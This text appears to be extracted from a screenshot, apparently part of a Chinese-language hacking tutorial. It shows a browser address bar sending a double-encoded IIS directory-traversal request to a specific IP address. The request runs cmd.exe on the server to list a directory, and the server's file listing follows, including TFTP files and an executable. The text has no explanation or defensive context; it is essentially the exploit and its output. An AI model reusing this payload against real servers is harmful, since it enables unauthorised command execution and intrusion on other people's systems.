 地址(D) http://61.52.142.40/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir
Directory of d:\inetpub\scripts
2003-11-12 04:37 <DIR> .
2003-11-12 04:37 <DIR> ..
2003-11-01 04:37 70 ab
2003-05-15 13:20 296,720 cwbug.exe
2003-03-22 10:15 16,904 idq.dll
2003-10-09 09:24 56,000 ab.bat
2003-11-15 08:13 0 TFTP 1016
2003-11-15 08:13 0 TFTP 1100
2003-11-15 08:13 57,344 TFTP 1124
2003-11-15 08:13 57,344 TFTP 1156
完毕